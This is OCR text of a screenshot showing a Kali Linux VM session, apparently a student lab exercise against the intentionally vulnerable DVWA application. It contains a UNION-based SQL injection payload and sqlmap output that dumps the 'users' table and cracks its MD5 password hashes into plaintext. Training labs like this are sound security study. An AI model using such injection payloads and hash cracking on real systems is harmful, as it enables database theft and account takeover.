 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Windows 7 x64
Vulnerability: Reflected ...
root@IAW301: ~
output
11:33 PM
0%
root@IAW301:~
File Actions Edit View Help
Click to switch to " 2 "
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71626a6b71,0×616a566e6568554977767546697158494945716574​6a5442716a554a4268524f4e67587751754b5a,0×7171707171)#&Submit=Submit
---
[23:32:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.26, PHP 5.6.31
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[23:32:47] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:32:47] [WARNING] reflective value(s) found and filtering out
[23:32:47] [INFO] fetching entries for table 'users' in database 'dvwa'
[23:32:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:32:50] [INFO] writing hashes to a temporary file '/tmp/sqlmapg3_09b544150/sqlmaphashes-c0izuqa8.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:32:52] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:32:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:32:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:32:57] [INFO] starting 4 processes
[23:32:58] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:32:59] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:33:00] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:33:00] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2022-05-12 23:17:40 | 0 |
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2022-05-12 23:17:40 | 0 |
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2022-05-12 23:17:40 | 0 |
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2022-05-12 23:17:40 | 0 |
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2022-05-12 23:17:40 | 0 |
[23:33:05] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.249.136/dump/dvwa/users.csv'
[23:33:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.249.136'
[*] ending @ 23:33:05 /2022-05-31/
(root💀IAW301)-[~]
# anhtnhe151461
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
*Untitled - No...
keygen
Lab 11 - Auto...
Kali-Linux-202...
E:\keygen\pw...
ENG
10:33 AM
6/1/2022
2